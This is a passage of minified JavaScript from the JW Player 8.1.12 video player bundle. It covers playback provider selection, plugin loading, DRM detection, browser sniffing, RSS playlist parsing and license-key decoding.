                if (Object(a.isRtmp)(t, n)) return !1;
                var r = e.mimeType || c[n];
                return !!r && !!u.a.canPlayType(r)
            }
        }],
        l = s,
        f = n(8),
        d = n(14),
        p = n(0),
        v = n(28),
        h = p.c.find(l, p.c.matches({
            name: "html5"
        })),
        m = h.supports;
    h.supports = function(e, t) {
        var n = m.apply(this, arguments);
        if (n && e.drm && "hls" === e.type) {
            var r = Object(d.a)(t),
                i = r("drm");
            if (i && e.drm.fairplay) {
                var o = window.WebKitMediaKeys;
                return o && o.isTypeSupported && o.isTypeSupported("com.apple.fps.1_0", "video/mp4")
            }
            return i
        }
        return n
    }, l.push({
        name: "shaka",
        supports: i
    }), l.splice(0, 0, {
        name: "hlsjs",
        supports: function(e) {
            if (e.drm) return !1;
            var t = f.Browser.chrome || f.Browser.firefox || f.Browser.edge || f.Browser.ie && 11 === f.Browser.version.major,
                n = f.OS.android && !!e.hlsjsdefault,
                i = !f.OS.iOS && f.Browser.safari && !!e.safarihlsjs,
                o = r() && (t || n || i),
                a = e.file.indexOf(".m3u8") > -1,
                u = "hls" === e.type || "m3u8" === e.type;
            return o && (a || u)
        }
    }), l.push({
        name: "flash",
        supports: function(e) {
            if (!f.Features.flash || e.drm) return !1;
            var t = e.type;
            return "hls" === t || "m3u8" === t || !Object(a.isRtmp)(e.file, t) && ["flv", "f4v", "mov", "m4a", "m4v", "mp4", "aac", "f4a", "mp3", "mpeg", "smil"].indexOf(t) > -1
        }
    });
    t.a = l
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = e.getName().name;
        if (!i.a[t]) {
            if (!u.c.find(o.a, u.c.matches({
                    name: t
                }))) {
                if (!u.c.isFunction(e.supports)) throw new Error("Tried to register a provider with an invalid object");
                o.a.unshift({
                    name: t,
                    supports: e.supports
                })
            }
            u.c.defaults(e.prototype, a.a), i.a[t] = e
        }
    }
    t.a = r;
    var i = n(33),
        o = n(17),
        a = n(44),
        u = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        var r = e.name,
            i = document.createElement("div");
        i.id = n.id + "_" + r, i.className = "jw-plugin jw-reset";
        var o = s({}, t),
            a = e.getNewInstance(n, o, i);
        n.addPlugin(r, a)
    }

    function i(e) {
        switch (y(e)) {
            case m:
                return e;
            case g:
                return Object(p.getAbsolutePath)(e, window.location.href)
        }
    }

    function o(e) {
        return S[e] = new f, S[e]
    }

    function a(e, t) {
        var n = e.get("id"),
            r = e.get("plugins");
        window.jwplayerPluginJsonp = P;
        var i = o(n);
        return i.load(t, E, r).then(function(e) {
            i === S[n] && (e && e.forEach(function(e) {
                e instanceof Error && Object(j.b)(e.message)
            }), delete window.jwplayerPluginJsonp)
        })
    }
    var u = n(1),
        c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        s = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        l = function() {
            this.load = function(e, t, n) {
                return n && "object" === (void 0 === n ? "undefined" : c(n)) ? u.a.all(Object.keys(n).filter(function(e) {
                    return e
                }).map(function(i) {
                    var o = t.addPlugin(i, !0),
                        a = n[i];
                    return o.load().then(function() {
                        r(o, a, e)
                    }).catch(function(e) {
                        return e instanceof Error ? e : new Error("Error in " + i + ' "' + e + '"')
                    })
                })) : u.b
            }
        },
        f = l,
        d = n(22),
        p = n(12),
        v = n(2),
        h = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        m = 0,
        g = 1,
        y = function(e) {
            if ("string" == typeof e) {
                e = e.split("?")[0];
                var t = e.indexOf("://");
                if (t > 0) return m;
                var n = e.indexOf("/"),
                    r = Object(v.a)(e);
                return !(t < 0 && n < 0) || r && isNaN(r) ? g : 2
            }
        },
        b = function(e) {
            this.url = e
        };
    h(b.prototype, {
        load: function() {
            if (2 === y(this.url)) return u.b;
            var e = new d.a(i(this.url));
            return this.loader = e, e.load()
        },
        registerPlugin: function(e, t, n) {
            this.name = e, this.target = t, this.js = n
        },
        getNewInstance: function(e, t, n) {
            var r = this.js,
                i = new r(e, t, n);
            return i.addToPlayer = function() {
                var t = e.getContainer().querySelector(".jw-overlays");
                t && (n.left = t.style.left, n.top = t.style.top, t.appendChild(n), i.displayArea = t)
            }, i.resizeHandler = function() {
                var e = i.displayArea;
                e && i.resize(e.clientWidth, e.clientHeight)
            }, i
        }
    });
    var w = b,
        j = n(6),
        O = {},
        k = function(e) {
            return e.replace(/^(.*\/)?([^-]*)-?.*\.(js)$/, "$2")
        },
        C = function() {
            this.addPlugin = function(e, t) {
                var n = k(e),
                    r = O[n];
                return r ? t && r.url !== e && Object(j.b)('JW Plugin "' + n + '" already loaded from "' + r.url + '". Ignoring "' + e + '."') : (r = new w(e), O[n] = r), r
            }, this.getPlugins = function() {
                return O
            }
        },
        x = C;
    n.d(t, "b", function() {
        return P
    }), t.a = a;
    var E = new x,
        S = {},
        P = function(e, t, n) {
            var r = E.addPlugin(e);
            r.js || r.registerPlugin(e, t, n)
        }
}, function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return r
    });
    var r = "8.1.12+commercial_v8-1-12.246.commercial.dc66f9.hlsjs..jwplayer.c9fefd.dai.c24260.freewheel.782b72.googima.001e0e.vast.520a81.jwpsrv.785f4d.gapro.fb7ea6.related.bce080"
}, function(e, t, n) {
    "use strict";

    function r() {
        return a + o.now()
    }
    var i = n(23),
        o = window.performance || {
            timing: {}
        },
        a = o.timing.navigationStart || Object(i.a)();
    "now" in o || (o.now = function() {
        return Object(i.a)() - a
    });
    var u = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        c = function() {
            var e = {},
                t = {},
                n = {},
                i = {};
            return {
                start: function(t) {
                    e[t] = r(), n[t] = n[t] + 1 || 1
                },
                end: function(n) {
                    if (e[n]) {
                        var i = r(),
                            o = i - e[n];
                        delete e[n], t[n] = t[n] + o || o
                    }
                },
                dump: function() {
                    var o = u({}, t);
                    for (var a in e)
                        if (Object.prototype.hasOwnProperty.call(e, a)) {
                            var c = r(),
                                s = c - e[a];
                            o[a] = o[a] + s || s
                        }
                    return {
                        counts: u({}, n),
                        sums: o,
                        events: u({}, i)
                    }
                },
                tick: function(e) {
                    i[e] = r()
                },
                clear: function(e) {
                    delete i[e]
                },
                between: function(e, t) {
                    return i[t] && i[e] ? i[t] - i[e] : null
                }
            }
        };
    t.a = c
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = document.createElement("link");
        return t.type = "text/css", t.rel = "stylesheet", t.href = e, t
    }

    function i(e) {
        var t = document.createElement("script");
        return t.type = "text/javascript", t.charset = "utf-8", t.async = !0, t.timeout = l, t.src = e, t
    }
    var o = n(7),
        a = n(5),
        u = n(1),
        c = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        s = {},
        l = 15e3,
        f = 2,
        d = 3,
        p = function(e, t) {
            function n(e) {
                p = f, c.trigger(a.q, e).off()
            }

            function o(e) {
                p = d, c.trigger(a._3, e).off()
            }
            var c = this,
                p = 0;
            this.getStatus = function() {
                return p
            }, this.load = function() {
                var a = s[e];
                return 0 !== p ? a : (a && a.then(o).catch(n), p = 1, a = new u.a(function(a, u) {
                    var c = t ? r : i,
                        s = c(e),
                        f = function() {
                            s.onerror = s.onload = null, clearTimeout(p)
                        },
                        d = function(e) {
                            f(), n(e), u(e)
                        },
                        p = setTimeout(function() {
                            d(new Error("Network timeout " + e))
                        }, l);
                    s.onerror = function() {
                        d(new Error("Failed to load " + e))
                    }, s.onload = function(e) {
                        f(), o(e), a(e)
                    };
                    var v = document.getElementsByTagName("head")[0] || document.documentElement;
                    v.insertBefore(s, v.firstChild)
                }), s[e] = a, a)
            }
        };
    c(p.prototype, o.a), t.a = p
}, function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return r
    });
    var r = Date.now || function() {
        return (new Date).getTime()
    }
}, function(e, t, n) {
    "use strict";
    var r = n(36),
        i = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        o = function(e) {
            if (e && e.file) return i({}, {
                kind: "captions",
                default: !1
            }, e)
        },
        a = o,
        u = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        c = Array.isArray,
        s = function(e) {
            e = e || {}, c(e.tracks) || delete e.tracks;
            var t = u({}, {
                sources: [],
                tracks: [],
                minDvrWindow: 120
            }, e);
            t.sources !== Object(t.sources) || c(t.sources) || (t.sources = [Object(r.a)(t.sources)]), c(t.sources) && 0 !== t.sources.length || (e.levels ? t.sources = e.levels : t.sources = [Object(r.a)(e)]);
            for (var n = 0; n < t.sources.length; n++) {
                var i = t.sources[n];
                if (i) {
                    var o = i.default;
                    i.default = !!o && "true" === o.toString(), t.sources[n].label || (t.sources[n].label = n.toString()), t.sources[n] = Object(r.a)(t.sources[n])
                }
            }
            return t.sources = t.sources.filter(function(e) {
                return !!e
            }), c(t.tracks) || (t.tracks = []), c(t.captions) && (t.tracks = t.tracks.concat(t.captions), delete t.captions), t.tracks = t.tracks.map(a).filter(function(e) {
                return !!e
            }), t
        };
    t.a = s
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = " " + t + " ";
        return 1 === e.nodeType && (" " + e.className + " ").replace(/[\t\r\n\f]/g, " ").indexOf(n) >= 0
    }

    function i(e) {
        var t = document.createElement("div");
        return t.innerHTML = e, t.firstChild
    }

    function o(e) {
        return e + (e.toString().indexOf("%") > 0 ? "" : "px")
    }

    function a(e) {
        return b.c.isString(e.className) ? e.className.split(" ") : []
    }

    function u(e, t) {
        t = Object(y.h)(t), e.className !== t && (e.className = t)
    }

    function c(e) {
        return e.classList ? e.classList : a(e)
    }

    function s(e, t) {
        var n = a(e),
            r = b.c.isArray(t) ? t : t.split(" ");
        b.c.each(r, function(e) {
            b.c.contains(n, e) || n.push(e)
        }), u(e, n.join(" "))
    }

    function l(e, t) {
        var n = a(e),
            r = b.c.isArray(t) ? t : t.split(" ");
        u(e, b.c.difference(n, r).join(" "))
    }

    function f(e, t, n) {
        var r = e.className || "";
        t.test(r) ? r = r.replace(t, n) : n && (r += " " + n), u(e, r)
    }

    function d(e, t, n) {
        var i = r(e, t);
        (n = b.c.isBoolean(n) ? n : !i) !== i && (n ? s(e, t) : l(e, t))
    }

    function p(e) {
        for (; e.firstChild;) e.removeChild(e.firstChild)
    }

    function v(e) {
        var t = document.createElement("link");
        t.rel = "stylesheet", t.href = e, document.getElementsByTagName("head")[0].appendChild(t)
    }

    function h(e) {
        e && p(e)
    }

    function m(e) {
        var t = {
            left: 0,
            right: 0,
            width: 0,
            height: 0,
            top: 0,
            bottom: 0
        };
        if (!e || !document.body.contains(e)) return t;
        var n = e.getBoundingClientRect(),
            r = window.pageYOffset,
            i = window.pageXOffset;
        return n.width || n.height || n.left || n.top ? (t.left = n.left + i, t.right = n.right + i, t.top = n.top + r, t.bottom = n.bottom + r, t.width = n.right - n.left, t.height = n.bottom - n.top, t) : t
    }

    function g(e, t) {
        e.insertBefore(t, e.firstChild)
    }
    t.h = r, t.e = i, t.l = o, t.d = c, t.a = s, t.j = l, t.k = f, t.m = d, t.g = p, t.b = v, t.f = h, t.c = m, t.i = g;
    var y = n(2),
        b = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n, r) {
        n = n || "all-players";
        var o = "";
        if ("object" === (void 0 === t ? "undefined" : d(t))) {
            var a = document.createElement("div");
            i(a, t);
            var u = a.style.cssText;
            r && u && (u = u.replace(/;/g, " !important;")), o = "{" + u + "}"
        } else "string" == typeof t && (o = t);
        if ("" === o || "{}" === o) return void f.a.clear(n, e);
        f.a.style([
            [e, e + o]
        ], n)
    }

    function i(e, t) {
        if (void 0 !== e && null !== e) {
            void 0 === e.length && (e = [e]);
            var n, r = {};
            for (n in t) Object.prototype.hasOwnProperty.call(t, n) && (r[n] = a(n, t[n]));
            for (var i = 0; i < e.length; i++) {
                var u, c = e[i];
                if (void 0 !== c && null !== c)
                    for (n in r) Object.prototype.hasOwnProperty.call(r, n) && (u = o(n), c.style[u] !== r[n] && (c.style[u] = r[n]))
            }
        }
    }

    function o(e) {
        e = e.split("-");
        for (var t = 1; t < e.length; t++) e[t] = e[t].charAt(0).toUpperCase() + e[t].slice(1);
        return e.join("")
    }

    function a(e, t) {
        return "" === t || void 0 === t || null === t ? "" : "string" == typeof t && isNaN(t) ? /png|gif|jpe?g/i.test(t) && t.indexOf("url") < 0 ? "url(" + t + ")" : t : 0 === t || "z-index" === e || "opacity" === e ? "" + t : /color/i.test(e) ? "#" + Object(s.d)(t.toString(16).replace(/^0x/i, ""), 6) : Math.ceil(t) + "px"
    }

    function u(e, t) {
        i(e, {
            transform: t,
            webkitTransform: t,
            msTransform: t,
            mozTransform: t,
            oTransform: t
        })
    }

    function c(e, t) {
        var n = "rgb",
            r = void 0 !== t && 100 !== t;
        if (r && (n += "a"), !v) {
            var i = document.createElement("canvas");
            i.height = 1, i.width = 1, v = i.getContext("2d")
        }
        e ? isNaN(parseInt(e, 16)) || (e = "#" + e) : e = "#000000", v.clearRect(0, 0, 1, 1), v.fillStyle = e, v.fillRect(0, 0, 1, 1);
        var o = v.getImageData(0, 0, 1, 1).data;
        return n += "(" + o[0] + ", " + o[1] + ", " + o[2], r && (n += ", " + t / 100), n + ")"
    }
    n.d(t, "a", function() {
        return p
    }), t.b = r, t.d = i, t.e = u, t.c = c;
    var s = n(2),
        l = n(39),
        f = n.n(l),
        d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = f.a.clear,
        v = void 0
}, function(e, t, n) {
    "use strict";
    var r = [];
    t.a = r
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.some(function(e) {
            return !!e.drm || e.sources.some(function(e) {
                return !!e.drm
            })
        })
    }

    function i(e) {
        return new l.a(function(t, n) {
            var r = void 0;
            try {
                r = new window.MSMediaKeys(e)
            } catch (e) {
                return void n(e)
            }
            t(r)
        })
    }

    function o(e) {
        if (v) return v;
        if (a() && Object(s.a)(e)("drm")) {
            var t = i;
            return navigator.requestMediaKeySystemAccess && (t = navigator.requestMediaKeySystemAccess.bind(navigator)), f.forEach(function(e) {
                var n = t(e.keyName, [{
                    initDataTypes: ["cenc"],
                    videoCapabilities: [{
                        contentType: 'video/mp4;codecs="avc1.4d401e"'
                    }],
                    audioCapabilities: [{
                        contentType: 'audio/mp4;codecs="mp4a.40.2"'
                    }]
                }]).then(function() {
                    p[e.configName] = !0
                }).catch(function() {
                    p[e.configName] = !1
                });
                d.push(n)
            }), v = l.a.all(d)
        }
        return l.b
    }

    function a() {
        return !!navigator.requestMediaKeySystemAccess && !!MediaKeySystemAccess.prototype.getConfiguration || !!window.MSMediaKeys
    }

    function u(e) {
        return p[e]
    }

    function c(e) {
        if (v) return Object.keys(e).some(function(e) {
            return u(e)
        })
    }
    t.b = r, t.d = o, t.c = u, t.a = c;
    var s = n(14),
        l = n(1),
        f = [{
            configName: "clearkey",
            keyName: "org.w3.clearkey"
        }, {
            configName: "widevine",
            keyName: "com.widevine.alpha"
        }, {
            configName: "playready",
            keyName: "com.microsoft.playready"
        }],
        d = [],
        p = {},
        v = void 0
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return null !== g.match(e)
    }

    function i(e) {
        return function() {
            return r(e)
        }
    }

    function o() {
        var e = m();
        return !!(e && e >= 18)
    }

    function a() {
        return r(/\sEdge\/\d+/i)
    }

    function u() {
        return r(/msie/i)
    }

    function c() {
        return r(/\s(?:Chrome|CriOS)\//i) && !a()
    }

    function s() {
        return a() || b() || u()
    }

    function l() {
        return r(/safari/i) && !r(/(?:Chrome|CriOS|chromium|android|phantom)/i)
    }

    function f() {
        return r(/iP(hone|ad|od)/i)
    }

    function d() {
        return !(r(/chrome\/[123456789]/i) && !r(/chrome\/18/i) && !y()) && p()
    }

    function p() {
        return r(/Android/i) && !r(/Windows Phone/i)
    }

    function v() {
        return f() || p() || r(/Windows Phone/i)
    }

    function h() {
        try {
            return window.self !== window.top
        } catch (e) {
            return !0
        }
    }

    function m() {
        if (p()) return 0;
        var e, t = navigator.plugins;
        if (t && (e = t["Shockwave Flash"]) && e.description) return parseFloat(e.description.replace(/\D+(\d+\.?\d*).*/, "$1"));
        if (void 0 !== window.ActiveXObject) {
            try {
                if (e = new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")) return parseFloat(e.GetVariable("$version").split(" ")[1].replace(/\s*,\s*/, "."))
            } catch (e) {
                return 0
            }
            return e
        }
        return 0
    }
    t.h = o, n.d(t, "f", function() {
        return y
    }), n.d(t, "l", function() {
        return w
    }), n.d(t, "k", function() {
        return j
    }), n.d(t, "p", function() {
        return O
    }), n.d(t, "g", function() {
        return k
    }), t.e = a, t.n = u, t.d = c, t.i = s, t.q = l, t.j = f, t.c = d, t.b = p, t.o = v, t.m = h, t.a = m;
    var g = navigator.userAgent,
        y = i(/gecko\//i),
        b = i(/trident\/.+rv:\s*11/i),
        w = i(/iP(hone|od)/i),
        j = i(/iPad/i),
        O = i(/Macintosh/i),
        k = i(/FBAV/i)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        this.config = e || {}
    }
    var i = n(17),
        o = n(18),
        a = n(33),
        u = n(9),
        c = n(1),
        s = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        l = {
            html5: function() {
                return n.e(7).then(function(e) {
                    var t = n(110).default;
                    return Object(o.a)(t), t
                }.bind(null, n)).catch(u.b)
            }
        };
    s(r.prototype, {
        load: function(e) {
            return c.a.all(e.filter(function(e) {
                return !!l[e.name]
            }).map(function(e) {
                return (0, l[e.name])()
            }))
        },
        providerSupports: function(e, t) {
            return e.supports(t)
        },
        required: function(e) {
            var t = this;
            return e = e.slice(), i.a.filter(function(n) {
                for (var r = !1, i = e.length; i--;) {
                    var o = e[i],
                        a = o.sources[0];
                    if (a) {
                        var u = t.providerSupports(n, a);
                        u && e.splice(i, 1), r = r || u
                    }
                }
                return r
            })
        },
        choose: function(e) {
            e = e === Object(e) ? e : {};
            for (var t = i.a.length, n = 0; n < t; n++) {
                var r = i.a[n];
                if (this.providerSupports(r, e)) {
                    return {
                        priority: t - n - 1,
                        name: r.name,
                        type: e.type,
                        providerToCheck: r,
                        provider: a.a[r.name]
                    }
                }
            }
            return null
        }
    });
    var f = r,
        d = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        p = void 0;
    d(l, {
        shaka: function() {
            return n.e(5).then(function(e) {
                var t = n(119).default;
                return Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        },
        hlsjs: function() {
            return n.e(6).then(function(e) {
                var t = n(120).default;
                return t.setEdition && t.setEdition(p), Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        },
        flash: function() {
            return n.e(9).then(function(e) {
                var t = n(121).default;
                return Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        }
    }), f.prototype.providerSupports = function(e, t) {
        return p = this.config.edition, e.supports(t, p)
    };
    t.a = f
}, function(e, t, n) {
    "use strict";

    function r(e) {
        this.message = e
    }

    function i(e) {
        var t = String(e).replace(/=+$/, "");
        if (t.length % 4 == 1) throw new r("'atob' failed: The string to be decoded is not correctly encoded.");
        for (var n, i, a = "", u = 0, c = 0; i = t.charAt(c++); ~i && (n = u % 4 ? 64 * n + i : i, u++ % 4) ? a += String.fromCharCode(255 & n >> (-2 * u & 6)) : 0) i = o.indexOf(i);
        return a
    }
    n.d(t, "a", function() {
        return a
    });
    var o = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
    r.prototype = new Error, r.prototype.name = "InvalidCharacterError";
    var a = window.atob || i
}, function(e, t, n) {
    "use strict";
    var r = document.createElement("video");
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = {};
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = n(35),
        i = n(14),
        o = n(31),
        a = "invalid",
        u = function(e) {
            var t = void 0,
                n = void 0,
                u = void 0;
            this.edition = function() {
                    return u && u.getTime() < (new Date).getTime() ? a : t
                }, this.token = function() {
                    return n
                }, this.expiration = function() {
                    return u
                },
                function(e, c) {
                    try {
                        var s = Object(r.a)(e, Object(o.a)(c)),
                            l = s.split("/");
                        "pro" === (t = l[0]) && (t = "premium");
                        var f = Object(i.a)(t);
                        if (l.length > 2 && f("setup")) {
                            n = l[1];
                            var d = parseInt(l[2]);
                            d > 0 && (u = new Date, u.setTime(d))
                        } else t = a
                    } catch (e) {
                        t = a
                    }
                }(e || "", "NDh2aU1Cb0NHRG5hcDFRZQ==")
        };
    t.a = u
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return Object(s.a)(e)
    }

    function i(e) {
        return unescape(encodeURIComponent(e))
    }

    function o(e) {
        try {
            return decodeURIComponent(escape(e))
        } catch (t) {
            return e
        }
    }

    function a(e) {
        for (var t = new Array(Math.ceil(e.length / 4)), n = 0; n < t.length; n++) t[n] = e.charCodeAt(4 * n) + (e.charCodeAt(4 * n + 1) << 8) + (e.charCodeAt(4 * n + 2) << 16) + (e.charCodeAt(4 * n + 3) << 24);
        return t
    }

    function u(e) {
        for (var t = new Array(e.length), n = 0; n < e.length; n++) t[n] = String.fromCharCode(255 & e[n], e[n] >>> 8 & 255, e[n] >>> 16 & 255, e[n] >>> 24 & 255);
        return t.join("")
    }

    function c(e, t) {
        if (e = String(e), t = String(t), 0 === e.length) return "";
        for (var n = a(r(e)), c = a(i(t).slice(0, 16)), s = n.length, l = n[s - 1], f = n[0], d = void 0, p = void 0, v = 2654435769 * Math.floor(6 + 52 / s); v;) {
            p = v >>> 2 & 3;
            for (var h = s - 1; h >= 0; h--) l = n[h > 0 ? h - 1 : s - 1], d = (l >>> 5 ^ f << 2) + (f >>> 3 ^ l << 4) ^ (v ^ f) + (c[3 & h ^ p] ^ l), f = n[h] -= d;
            v -= 2654435769
        }
        return o(u(n).replace(/\0+$/, ""))
    }
    t.a = c;
    var s = n(31)
}, function(e, t, n) {
    "use strict";
    var r = n(11),
        i = n(2),
        o = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        a = function(e) {
            if (e && e.file) {
                var t = o({}, {
                    default: !1
                }, e);
                t.file = Object(i.h)("" + t.file);
                var n = /^[^\/]+\/(?:x-)?([^\/]+)$/;
                if (n.test(t.type) && (t.mimeType = t.type, t.type = t.type.replace(n, "$1")), Object(r.isYouTube)(t.file) ? t.type = "youtube" : Object(r.isRtmp)(t.file) ? t.type = "rtmp" : t.type || (t.type = Object(i.a)(t.file)), t.type) {
                    switch (t.type) {
                        case "m3u8":
                        case "vnd.apple.mpegurl":
                            t.type = "hls";
                            break;
                        case "dash+xml":
                            t.type = "dash";
                            break;
                        case "m4a":
                            t.type = "aac";
                            break;
                        case "smil":
                            t.type = "rtmp"
                    }
                    return Object.keys(t).forEach(function(e) {
                        "" === t[e] && delete t[e]
                    }), t
                }
            }
        };
    t.a = a
}, function(e, t, n) {
    "use strict";

    function r(e) {
        for (var t = [], n = 0; n < Object(a.c)(e); n++) {
            var r = e.childNodes[n];
            "jwplayer" === r.prefix && "mediatypes" === Object(a.b)(r).toLowerCase() && t.push(Object(a.d)(r))
        }
        return t
    }

    function i(e) {
        var t = [];
        t.feedData = {};
        for (var n = 0; n < Object(a.c)(e); n++) {
            var r = Object(a.a)(e, n);
            if ("channel" === Object(a.b)(r).toLowerCase())
                for (var i = 0; i < Object(a.c)(r); i++) {
                    var u = Object(a.a)(r, i),
                        c = Object(a.b)(u).toLowerCase();
                    "item" === c ? t.push(o(u)) : c && (t.feedData[c] = Object(a.d)(u))
                }
        }
        return t
    }

    function o(e) {
        for (var t = {}, n = 0; n < e.childNodes.length; n++) {
            var r = e.childNodes[n],
                i = Object(a.b)(r);
            if (i) switch (i.toLowerCase()) {
                case "enclosure":
                    t.file = Object(u.i)(r, "url");
                    break;
                case "title":
                    t.title = Object(a.d)(r);
                    break;
                case "guid":
                    t.mediaid = Object(a.d)(r);
                    break;
                case "pubdate":
                    t.date = Object(a.d)(r);
                    break;
                case "description":
                    t.description = Object(a.d)(r);
                    break;
                case "link":
                    t.link = Object(a.d)(r);
                    break;
                case "category":
                    t.tags ? t.tags += Object(a.d)(r) : t.tags = Object(a.d)(r)
            }
        }
        return new p.a(d(e, l(e, t)))
    }
    var a = n(13),
        u = n(2),
        c = n(6),
        s = function e(t, n) {
            for (var i = [], o = 0; o < Object(a.c)(t); o++) {
                var s = t.childNodes[o];
                if ("media" === s.prefix) {
                    if (!Object(a.b)(s)) continue;
                    switch (Object(a.b)(s).toLowerCase()) {
                        case "content":
                            if (Object(u.i)(s, "duration") && (n.duration = c.a.seconds(Object(u.i)(s, "duration"))), Object(u.i)(s, "url")) {
                                n.sources || (n.sources = []);
                                var l = {
                                        file: Object(u.i)(s, "url"),
                                        type: Object(u.i)(s, "type"),
                                        width: Object(u.i)(s, "width"),
                                        label: Object(u.i)(s, "label")
                                    },
                                    f = r(s);
                                f.length && (l.mediaTypes = f), n.sources.push(l)
                            }
                            Object(a.c)(s) > 0 && (n = e(s, n));
                            break;
                        case "title":
                            n.title = Object(a.d)(s);
                            break;
                        case "description":
                            n.description = Object(a.d)(s);
                            break;
                        case "guid":
                            n.mediaid = Object(a.d)(s);
                            break;
                        case "thumbnail":
                            n.image || (n.image = Object(u.i)(s, "url"));
                            break;
                        case "group":
                            e(s, n);
                            break;
                        case "subtitle":
                            var d = {};
                            d.file = Object(u.i)(s, "url"), d.kind = "captions", Object(u.i)(s, "lang").length > 0 && (d.label = function(e) {
                                var t = {
                                    zh: "Chinese",
                                    nl: "Dutch",
                                    en: "English",
                                    fr: "French",
                                    de: "German",
                                    it: "Italian",
                                    ja: "Japanese",
                                    pt: "Portuguese",
                                    ru: "Russian",
                                    es: "Spanish"
                                };
                                return t[e] ? t[e] : e
                            }(Object(u.i)(s, "lang"))), i.push(d)
                    }
                }
            }
            n.hasOwnProperty("tracks") || (n.tracks = []);
            for (var p = 0; p < i.length; p++) n.tracks.push(i[p]);
            return n
        },
        l = s,
        f = function(e, t) {
            for (var n = "default", r = [], i = [], o = 0; o < e.childNodes.length; o++) {
                var s = e.childNodes[o];
                if ("jwplayer" === s.prefix) {
                    var l = Object(a.b)(s);
                    "source" === l ? (delete t.sources, r.push({
                        file: Object(u.i)(s, "file"),
                        default: Object(u.i)(s, n),
                        label: Object(u.i)(s, "label"),
                        type: Object(u.i)(s, "type")
                    })) : "track" === l ? (delete t.tracks, i.push({
                        file: Object(u.i)(s, "file"),
                        default: Object(u.i)(s, n),
                        kind: Object(u.i)(s, "kind"),
                        label: Object(u.i)(s, "label")
                    })) : (t[l] = c.a.serialize(Object(a.d)(s)), "file" === l && t.sources && delete t.sources)
                }
                t.file || (t.file = t.link)
            }
            if (r.length) {
                t.sources = [];
                for (var f = 0; f < r.length; f++) r[f].file.length > 0 && (r[f][n] = "true" === r[f][n], r[f].label.length || delete r[f].label, t.sources.push(r[f]))
            }
            if (i.length) {
                t.tracks = [];
                for (var d = 0; d < i.length; d++) i[d].file.length > 0 && (i[d][n] = "true" === i[d][n], i[d].kind = i[d].kind.length ? i[d].kind : "captions", i[d].label.length || delete i[d].label, t.tracks.push(i[d]))
            }
            return t
        },
        d = f,
        p = n(24);
    t.a = i
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return /touch/.test(e.type) ? (e.originalEvent || e).changedTouches[0]["page" + t] : e["page" + t]
    }

    function i(e) {
        var t = e || window.event;
        return e instanceof MouseEvent && ("which" in t ? 3 === t.which : "button" in t && 2 === t.button)
    }

    function o(e) {
        var t = e || window.event;
        return t instanceof KeyboardEvent && 13 === t.keyCode && (e.stopPropagation(), !0)
    }

    function a(e, t, n) {
        var r = void 0;
        return r = t instanceof MouseEvent || !t.touches && !t.changedTouches ? t : t.touches && t.touches.length ? t.touches[0] : t.changedTouches[0], {
            type: e,
            sourceEvent: t,
            target: t.target,
            currentTarget: n,
            pageX: r.pageX,
            pageY: r.pageY
        }
    }

    function u(e) {
        (e instanceof MouseEvent || e instanceof v) && (e.preventManipulation && e.preventManipulation(), e.preventDefault && e.preventDefault())
    }

    function c(e) {
        return g && e instanceof v || m && e instanceof h && "touch" === e.pointerType ? "touch" : "mouse"
    }
    t.b = c;
    var s = n(8),
        l = n(5),
        f = n(7),
        d = n(23),
        p = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
